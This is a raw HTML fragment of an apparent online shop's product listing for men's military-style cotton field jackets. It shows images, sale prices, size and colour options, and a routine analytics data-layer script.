            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5383" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/mens-casual-cotton-military-badge-field-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/mens-casual-cotton-military-badge-field-jacket/" title="Men&#039;s Casual Cotton Military Badge Field Jacket">
    <div class="main-img">
        <img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Casual-Black-Cotton-Militray-Badge-Field-Jacket-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Men&#039;s Casual Black Cotton Military Badge Field Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Casual-Black-Cotton-Militray-Badge-Field-Jacket-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Casual-Black-Cotton-Militray-Badge-Field-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Casual-Black-Cotton-Militray-Badge-Field-Jacket-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Casual-Black-Cotton-Militray-Badge-Field-Jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Casual-Black-Cotton-Militray-Badge-Field-Jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Casual-Black-Cotton-Militray-Badge-Field-Jacket.jpg 540w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Casual-Green-Cotton-Militray-Badge-Field-Jacket-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Men&#039;s Casual Green Cotton Military Badge Field Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Casual-Green-Cotton-Militray-Badge-Field-Jacket-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Casual-Green-Cotton-Militray-Badge-Field-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Casual-Green-Cotton-Militray-Badge-Field-Jacket-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Casual-Green-Cotton-Militray-Badge-Field-Jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Casual-Green-Cotton-Militray-Badge-Field-Jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Casual-Green-Cotton-Militray-Badge-Field-Jacket.jpg 540w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/mens-casual-cotton-military-badge-field-jacket/" title="Men&#039;s Casual Cotton Military Badge Field Jacket">
            Men&#8217;s Casual Cotton Military Badge Field Jacket        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>290.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;290.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>186.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;186.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="5383" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_color-images&quot;:&quot;mens-casual-khaki-cotton-military-badge-field-jacket&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:186,&quot;display_regular_price&quot;:290,&quot;image&quot;:{&quot;title&quot;:&quot;Mens Casual Khaki Cotton Militray Badge Field Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Khaki-Cotton-Militray-Badge-Field-Jacket.jpg&quot;,&quot;alt&quot;:&quot;Men&#039;s Casual Khaki Cotton Military Badge Field Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Khaki-Cotton-Militray-Badge-Field-Jacket.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Khaki-Cotton-Militray-Badge-Field-Jacket.jpg 540w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Khaki-Cotton-Militray-Badge-Field-Jacket-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Khaki-Cotton-Militray-Badge-Field-Jacket-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Khaki-Cotton-Militray-Badge-Field-Jacket-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Khaki-Cotton-Militray-Badge-Field-Jacket-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Khaki-Cotton-Militray-Badge-Field-Jacket-380x380.jpg 380w&quot;,&quot;sizes&quot;:&quot;(max-width: 540px) 100vw, 540px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Khaki-Cotton-Militray-Badge-Field-Jacket.jpg&quot;,&quot;full_src_w&quot;:540,&quot;full_src_h&quot;:540,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Khaki-Cotton-Militray-Badge-Field-Jacket-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Khaki-Cotton-Militray-Badge-Field-Jacket-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:540,&quot;src_h&quot;:540},&quot;image_id&quot;:5385,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2747&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5387,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Khaki-Cotton-Militray-Badge-Field-Jacket-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Khaki-Cotton-Militray-Badge-Field-Jacket.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_color-images&quot;:&quot;mens-casual-green-cotton-military-badge-field-jacket&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:186,&quot;display_regular_price&quot;:290,&quot;image&quot;:{&quot;title&quot;:&quot;Mens Casual Green Cotton Militray Badge Field Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Green-Cotton-Militray-Badge-Field-Jacket.jpg&quot;,&quot;alt&quot;:&quot;Men&#039;s Casual Green Cotton Military Badge Field Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Green-Cotton-Militray-Badge-Field-Jacket.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Green-Cotton-Militray-Badge-Field-Jacket.jpg 540w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Green-Cotton-Militray-Badge-Field-Jacket-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Green-Cotton-Militray-Badge-Field-Jacket-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Green-Cotton-Militray-Badge-Field-Jacket-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Green-Cotton-Militray-Badge-Field-Jacket-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Green-Cotton-Militray-Badge-Field-Jacket-380x380.jpg 380w&quot;,&quot;sizes&quot;:&quot;(max-width: 540px) 100vw, 540px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Green-Cotton-Militray-Badge-Field-Jacket.jpg&quot;,&quot;full_src_w&quot;:540,&quot;full_src_h&quot;:540,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Green-Cotton-Militray-Badge-Field-Jacket-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Green-Cotton-Militray-Badge-Field-Jacket-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:540,&quot;src_h&quot;:540},&quot;image_id&quot;:5386,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2747&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5388,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Green-Cotton-Militray-Badge-Field-Jacket-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Green-Cotton-Militray-Badge-Field-Jacket.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_color-images&quot;:&quot;mens-casual-black-cotton-military-badge-field-jacket&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:186,&quot;display_regular_price&quot;:290,&quot;image&quot;:{&quot;title&quot;:&quot;Mens Casual Black Cotton Militray Badge Field Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Black-Cotton-Militray-Badge-Field-Jacket.jpg&quot;,&quot;alt&quot;:&quot;Men&#039;s Casual Black Cotton Military Badge Field Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Black-Cotton-Militray-Badge-Field-Jacket.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Black-Cotton-Militray-Badge-Field-Jacket.jpg 540w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Black-Cotton-Militray-Badge-Field-Jacket-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Black-Cotton-Militray-Badge-Field-Jacket-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Black-Cotton-Militray-Badge-Field-Jacket-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Black-Cotton-Militray-Badge-Field-Jacket-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Black-Cotton-Militray-Badge-Field-Jacket-380x380.jpg 380w&quot;,&quot;sizes&quot;:&quot;(max-width: 540px) 100vw, 540px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Black-Cotton-Militray-Badge-Field-Jacket.jpg&quot;,&quot;full_src_w&quot;:540,&quot;full_src_h&quot;:540,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Black-Cotton-Militray-Badge-Field-Jacket-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Black-Cotton-Militray-Badge-Field-Jacket-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:540,&quot;src_h&quot;:540},&quot;image_id&quot;:5384,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2747&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5389,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Black-Cotton-Militray-Badge-Field-Jacket-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Mens-Casual-Black-Cotton-Militray-Badge-Field-Jacket.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-images-wrap-child nasa-image-wrap-child" data-pa_name="color-images"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-mens-casual-black-cotton-military-badge-field-jacket " data-name="Men&#039;s Casual Black Cotton Military Badge Field Jacket" title="Men&#039;s Casual Black Cotton Military Badge Field Jacket" data-value="mens-casual-black-cotton-military-badge-field-jacket" data-pa="color-images" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Casual-Black-Cotton-Militray-Badge-Field-Jacket-150x150.jpg" width="20" height="20" alt="Men&#039;s Casual Black Cotton Military Badge Field Jacket" /></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-mens-casual-green-cotton-military-badge-field-jacket " data-name="Men&#039;s Casual Green Cotton Military Badge Field Jacket" title="Men&#039;s Casual Green Cotton Military Badge Field Jacket" data-value="mens-casual-green-cotton-military-badge-field-jacket" data-pa="color-images" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Casual-Green-Cotton-Militray-Badge-Field-Jacket-150x150.jpg" width="20" height="20" alt="Men&#039;s Casual Green Cotton Military Badge Field Jacket" /></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-mens-casual-khaki-cotton-military-badge-field-jacket " data-name="Men&#039;s Casual Khaki Cotton Military Badge Field Jacket" title="Men&#039;s Casual Khaki Cotton Military Badge Field Jacket" data-value="mens-casual-khaki-cotton-military-badge-field-jacket" data-pa="color-images" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Casual-Khaki-Cotton-Militray-Badge-Field-Jacket-150x150.jpg" width="20" height="20" alt="Men&#039;s Casual Khaki Cotton Military Badge Field Jacket" /></a></div></div><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s nasa-active" data-name="S" title="S" data-value="s" data-pa="size" data-act="1" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li>Material: 100% Pure Cotton</li>
<li>Collar: Stand up Style Collar</li>
<li>Closure: Zipper Closure</li>
<li>Sleeves: Full Length Fitted Sleeves</li>
<li>Pockets: Two Chest and Two Side Pockets</li>
<li>Color: Black, Green, and Khaki</li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="5383">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5383] = {"id":"5383","sku":"FJ-2747","price":186,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5383","sku":"FJ-2747","gpf":"woocommerce_gpf_5383","gla":"gla_5383"},"is_variable":true,"type":"variable","name":"Men's Casual Cotton Military Badge Field Jacket","category":["Field Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[5383]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-5374 status-publish first instock product_cat-field-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="300ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/mens-military-outdoor-casual-cotton-field-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5374" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="5374" data-product_sku="FJ-2746" aria-label="Select options for &ldquo;Men&#039;s Military Outdoor Casual Cotton Field Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="5374" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5374" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/mens-military-outdoor-casual-cotton-field-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/mens-military-outdoor-casual-cotton-field-jacket/" title="Men&#039;s Military Outdoor Casual Cotton Field Jacket">
    <div class="main-img">
        <img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Men&#039;s Military Outdoor Casual Khaki Cotton Field Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket.jpg 540w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket--450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Men&#039;s Military Outdoor Casual Khaki Cotton Field Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket--450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket--100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket--300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket--150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket--380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Military-Outdoor-Khaki-Casual-Field-Jacket-.jpg 540w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/mens-military-outdoor-casual-cotton-field-jacket/" title="Men&#039;s Military Outdoor Casual Cotton Field Jacket">
            Men&#8217;s Military Outdoor Casual Cotton Field Jacket        </a>
            <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>290.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;290.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>186.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;186.00.</span></span>
